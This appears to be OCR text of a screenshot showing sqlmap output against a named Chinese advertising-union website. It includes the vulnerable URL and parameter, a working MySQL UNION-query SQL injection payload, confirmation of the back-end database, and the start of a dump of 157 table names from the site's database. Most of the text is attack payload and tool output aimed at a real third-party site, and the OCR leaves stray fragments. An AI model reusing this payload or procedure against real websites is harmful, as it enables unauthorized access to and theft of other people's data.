 union.bbready.com/index.php?m=notice&a=notice_list&category_id=3&keywo
辣妈成长家园
贝备.com
首页 网站主 广告主 消息中心 帮助中心
C:\Windows\system32\cmd.exe
---
Place: GET
Parameter: keyword
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: m=notice&a=notice_list&category_id=3&keyword=a' LIMIT 0,1 UNION ALL
SELECT NULL,CONCAT(0x3a74666a3a,0x6676616d454c5471737a,0x3a6169613a),NULL,NULL#
---
[17:58:00] [INFO] testing MySQL
[17:58:00] [INFO] confirming MySQL
[17:58:00] [WARNING] reflective value(s) found and filtering out
[17:58:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[17:58:00] [INFO] fetching tables for database: 'db_union'
Database: db_union
[157 tables]
+-----------------------------+
| adm_ad |
| adm_ad_material |
| adm_material |
| adm_material_flash |
| adm_material_image |
| adm_material_template |
网